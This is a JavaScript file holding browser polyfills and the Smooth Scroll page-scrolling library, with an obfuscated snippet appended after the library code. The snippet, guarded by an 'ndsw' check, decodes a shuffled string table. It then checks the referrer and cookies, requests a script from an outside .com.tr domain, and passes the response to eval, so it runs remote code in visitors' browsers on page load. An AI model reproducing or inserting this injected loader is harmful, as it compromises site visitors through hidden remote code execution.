  (function () {
    if ("function" == typeof window.CustomEvent) return;
    function e(e, t) {
      t = t || { bubbles: !1, cancelable: !1, detail: void 0 };
      var n = document.createEvent("CustomEvent");
      return n.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), n;
    }
    (e.prototype = window.Event.prototype), (window.CustomEvent = e);
  })(),
  (function () {
    for (
      var r = 0, e = ["ms", "moz", "webkit", "o"], t = 0;
      t < e.length && !window.requestAnimationFrame;
      ++t
    )
      (window.requestAnimationFrame = window[e[t] + "RequestAnimationFrame"]),
        (window.cancelAnimationFrame =
          window[e[t] + "CancelAnimationFrame"] ||
          window[e[t] + "CancelRequestAnimationFrame"]);
    window.requestAnimationFrame ||
      (window.requestAnimationFrame = function (e, t) {
        var n = new Date().getTime(),
          o = Math.max(0, 16 - (n - r)),
          a = window.setTimeout(function () {
            e(n + o);
          }, o);
        return (r = n + o), a;
      }),
      window.cancelAnimationFrame ||
        (window.cancelAnimationFrame = function (e) {
          clearTimeout(e);
        });
  })(),
  (function (e, t) {
    "function" == typeof define && define.amd
      ? define([], function () {
          return t(e);
        })
      : "object" == typeof exports
      ? (module.exports = t(e))
      : (e.SmoothScroll = t(e));
  })(
    "undefined" != typeof global
      ? global
      : "undefined" != typeof window
      ? window
      : this,
    function (M) {
      "use strict";
      var q = {
          ignore: "[data-scroll-ignore]",
          header: null,
          topOnEmptyHash: !0,
          speed: 500,
          speedAsDuration: !1,
          durationMax: null,
          durationMin: null,
          clip: !0,
          offset: 0,
          easing: "easeInOutCubic",
          customEasing: null,
          updateURL: !0,
          popstate: !0,
          emitEvents: !0
        },
        I = function () {
          var n = {};
          return (
            Array.prototype.forEach.call(arguments, function (e) {
              for (var t in e) {
                if (!e.hasOwnProperty(t)) return;
                n[t] = e[t];
              }
            }),
            n
          );
        },
        r = function (e) {
          "#" === e.charAt(0) && (e = e.substr(1));
          for (
            var t,
              n = String(e),
              o = n.length,
              a = -1,
              r = "",
              i = n.charCodeAt(0);
            ++a < o;

          ) {
            if (0 === (t = n.charCodeAt(a)))
              throw new InvalidCharacterError(
                "Invalid character: the input contains U+0000."
              );
            (1 <= t && t <= 31) ||
            127 == t ||
            (0 === a && 48 <= t && t <= 57) ||
            (1 === a && 48 <= t && t <= 57 && 45 === i)
              ? (r += "\\" + t.toString(16) + " ")
              : (r +=
                  128 <= t ||
                  45 === t ||
                  95 === t ||
                  (48 <= t && t <= 57) ||
                  (65 <= t && t <= 90) ||
                  (97 <= t && t <= 122)
                    ? n.charAt(a)
                    : "\\" + n.charAt(a));
          }
          return "#" + r;
        },
        F = function () {
          return Math.max(
            document.body.scrollHeight,
            document.documentElement.scrollHeight,
            document.body.offsetHeight,
            document.documentElement.offsetHeight,
            document.body.clientHeight,
            document.documentElement.clientHeight
          );
        },
        L = function (e) {
          return e
            ? ((t = e),
              parseInt(M.getComputedStyle(t).height, 10) + e.offsetTop)
            : 0;
          var t;
        },
        x = function (e, t, n) {
          0 === e && document.body.focus(),
            n ||
              (e.focus(),
              document.activeElement !== e &&
                (e.setAttribute("tabindex", "-1"),
                e.focus(),
                (e.style.outline = "none")),
              M.scrollTo(0, t));
        },
        H = function (e, t, n, o) {
          if (t.emitEvents && "function" == typeof M.CustomEvent) {
            var a = new CustomEvent(e, {
              bubbles: !0,
              detail: { anchor: n, toggle: o }
            });
            document.dispatchEvent(a);
          }
        };
      return function (o, e) {
        var b,
          a,
          A,
          O,
          C = {};
        (C.cancelScroll = function (e) {
          cancelAnimationFrame(O), (O = null), e || H("scrollCancel", b);
        }),
          (C.animateScroll = function (a, r, e) {
            C.cancelScroll();
            var i = I(b || q, e || {}),
              c = "[object Number]" === Object.prototype.toString.call(a),
              t = c || !a.tagName ? null : a;
            if (c || t) {
              var s = M.pageYOffset;
              i.header && !A && (A = document.querySelector(i.header));
              var n,
                o,
                u,
                l,
                m,
                d,
                f,
                h,
                p = L(A),
                g = c
                  ? a
                  : (function (e, t, n, o) {
                      var a = 0;
                      if (e.offsetParent)
                        for (; (a += e.offsetTop), (e = e.offsetParent); );
                      return (
                        (a = Math.max(a - t - n, 0)),
                        o && (a = Math.min(a, F() - M.innerHeight)),
                        a
                      );
                    })(
                      t,
                      p,
                      parseInt(
                        "function" == typeof i.offset
                          ? i.offset(a, r)
                          : i.offset,
                        10
                      ),
                      i.clip
                    ),
                y = g - s,
                v = F(),
                w = 0,
                S =
                  ((n = y),
                  (u = (o = i).speedAsDuration
                    ? o.speed
                    : Math.abs((n / 1e3) * o.speed)),
                  o.durationMax && u > o.durationMax
                    ? o.durationMax
                    : o.durationMin && u < o.durationMin
                    ? o.durationMin
                    : parseInt(u, 10)),
                E = function (e) {
                  var t, n, o;
                  l || (l = e),
                    (w += e - l),
                    (d =
                      s +
                      y *
                        ((n = m = 1 < (m = 0 === S ? 0 : w / S) ? 1 : m),
                        "easeInQuad" === (t = i).easing && (o = n * n),
                        "easeOutQuad" === t.easing && (o = n * (2 - n)),
                        "easeInOutQuad" === t.easing &&
                          (o = n < 0.5 ? 2 * n * n : (4 - 2 * n) * n - 1),
                        "easeInCubic" === t.easing && (o = n * n * n),
                        "easeOutCubic" === t.easing && (o = --n * n * n + 1),
                        "easeInOutCubic" === t.easing &&
                          (o =
                            n < 0.5
                              ? 4 * n * n * n
                              : (n - 1) * (2 * n - 2) * (2 * n - 2) + 1),
                        "easeInQuart" === t.easing && (o = n * n * n * n),
                        "easeOutQuart" === t.easing &&
                          (o = 1 - --n * n * n * n),
                        "easeInOutQuart" === t.easing &&
                          (o =
                            n < 0.5
                              ? 8 * n * n * n * n
                              : 1 - 8 * --n * n * n * n),
                        "easeInQuint" === t.easing && (o = n * n * n * n * n),
                        "easeOutQuint" === t.easing &&
                          (o = 1 + --n * n * n * n * n),
                        "easeInOutQuint" === t.easing &&
                          (o =
                            n < 0.5
                              ? 16 * n * n * n * n * n
                              : 1 + 16 * --n * n * n * n * n),
                        t.customEasing && (o = t.customEasing(n)),
                        o || n)),
                    M.scrollTo(0, Math.floor(d)),
                    (function (e, t) {
                      var n = M.pageYOffset;
                      if (e == t || n == t || (s < t && M.innerHeight + n) >= v)
                        return (
                          C.cancelScroll(!0),
                          x(a, t, c),
                          H("scrollStop", i, a, r),
                          !(O = l = null)
                        );
                    })(d, g) || ((O = M.requestAnimationFrame(E)), (l = e));
                };
              0 === M.pageYOffset && M.scrollTo(0, 0),
                (f = a),
                (h = i),
                c ||
                  (history.pushState &&
                    h.updateURL &&
                    history.pushState(
                      { smoothScroll: JSON.stringify(h), anchor: f.id },
                      document.title,
                      f === document.documentElement ? "#top" : "#" + f.id
                    )),
                "matchMedia" in M &&
                M.matchMedia("(prefers-reduced-motion)").matches
                  ? x(a, Math.floor(g), !1)
                  : (H("scrollStart", i, a, r),
                    C.cancelScroll(!0),
                    M.requestAnimationFrame(E));
            }
          });
        var t = function (e) {
            if (
              !e.defaultPrevented &&
              !(0 !== e.button || e.metaKey || e.ctrlKey || e.shiftKey) &&
              "closest" in e.target &&
              (a = e.target.closest(o)) &&
              "a" === a.tagName.toLowerCase() &&
              !e.target.closest(b.ignore) &&
              a.hostname === M.location.hostname &&
              a.pathname === M.location.pathname &&
              /#/.test(a.href)
            ) {
              var t, n;
              try {
                t = r(decodeURIComponent(a.hash));
              } catch (e) {
                t = r(a.hash);
              }
              if ("#" === t) {
                if (!b.topOnEmptyHash) return;
                n = document.documentElement;
              } else n = document.querySelector(t);
              (n = n || "#top" !== t ? n : document.documentElement) &&
                (e.preventDefault(),
                (function (e) {
                  if (history.replaceState && e.updateURL && !history.state) {
                    var t = M.location.hash;
                    (t = t || ""),
                      history.replaceState(
                        {
                          smoothScroll: JSON.stringify(e),
                          anchor: t || M.pageYOffset
                        },
                        document.title,
                        t || M.location.href
                      );
                  }
                })(b),
                C.animateScroll(n, a));
            }
          },
          n = function (e) {
            if (
              null !== history.state &&
              history.state.smoothScroll &&
              history.state.smoothScroll === JSON.stringify(b)
            ) {
              var t = history.state.anchor;
              ("string" == typeof t &&
                t &&
                !(t = document.querySelector(r(history.state.anchor)))) ||
                C.animateScroll(t, null, { updateURL: !1 });
            }
          };
        C.destroy = function () {
          b &&
            (document.removeEventListener("click", t, !1),
            M.removeEventListener("popstate", n, !1),
            C.cancelScroll(),
            (O = A = a = b = null));
        };
        return (
          (function () {
            if (
              !(
                "querySelector" in document &&
                "addEventListener" in M &&
                "requestAnimationFrame" in M &&
                "closest" in M.Element.prototype
              )
            )
              throw "Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.";
            C.destroy(),
              (b = I(q, e || {})),
              (A = b.header ? document.querySelector(b.header) : null),
              document.addEventListener("click", t, !1),
              b.updateURL &&
                b.popstate &&
                M.addEventListener("popstate", n, !1);
          })(),
          C
        );
      };
    }
  );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bulaksu.com.tr/ccadmin/assets/libs/datatables.net-bs4/datatables.net-bs4.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}